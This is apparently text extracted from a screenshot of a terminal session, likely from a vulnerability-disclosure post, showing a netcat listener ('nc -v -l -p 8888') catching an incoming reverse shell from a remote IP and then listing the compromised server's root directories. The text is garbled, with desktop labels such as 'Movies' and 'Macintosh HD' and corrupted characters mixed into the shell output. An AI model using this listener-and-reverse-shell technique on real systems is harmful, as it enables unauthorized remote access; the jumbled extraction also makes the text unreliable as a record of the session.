 ssh
bash
$ clear
2014
$ nc -v -l -p 8888
Listening on [0.0.0.0] (family 0, port 8888)
Movies
Connection from [112.4.28.189] port 8888 [tcp/*] accepted (family 2, sport 29394)
bash: no job control in this shell
Pictures
bash: /root/.bashrc: Ę?�???
bash-4.1$ ls
ls
Parallels
aa
ab
1.mov
backup
bin
boot
L0ser$
cgroup
L0ser$
GZ
data
dev
data.tar.gz
etc
Macintosh HD
home
hsh
lib
lib64
lost+found
mall
www.wooyun.org